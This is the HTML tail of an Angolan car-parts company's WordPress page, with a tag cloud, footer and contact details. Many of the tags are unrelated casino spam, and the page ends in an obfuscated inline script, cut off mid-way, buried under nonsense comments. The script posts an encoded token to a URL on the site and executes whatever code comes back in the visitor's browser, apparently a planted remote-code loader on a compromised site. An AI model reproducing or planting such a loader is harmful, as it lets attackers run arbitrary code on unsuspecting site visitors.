<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769335122" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"z+nWEHKswG4Noxgai69PnEF0VTlSdXQzU0pibWNLN1ZibXQrS2xKZm1JWXpwRkg5SXZBTjFBK1NuaWc9","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"61664e0269"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
